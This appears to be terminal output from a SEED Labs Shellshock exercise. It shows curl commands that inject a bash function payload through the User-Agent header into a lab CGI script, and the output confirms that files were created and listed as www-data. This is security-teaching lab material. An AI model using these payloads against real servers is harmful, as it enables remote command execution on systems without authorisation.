 [10/21/21]seed@VM:~/.../image_www$ curl -A "() { echo "hello"; }; echo Content-type: text/plain; echo; /bin/touch
/tmp/test;" http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
[10/21/21]seed@VM:~/.../image_www$ curl -A "() { echo "hello"; }; echo Content-type: text/plain; echo; /bin/ls /tm
p/test;" http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
/tmp/test
[10/21/21]seed@VM:~/.../image_www$ curl -A "() { echo "hello"; }; echo Content-type: text/plain; echo; /bin/ls -al
 /tmp/test;" http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
-rw-r--r-- 1 www-data www-data 0 Oct 22 00:06 /tmp/test
[10/21/21]seed@VM:~/.../image_www$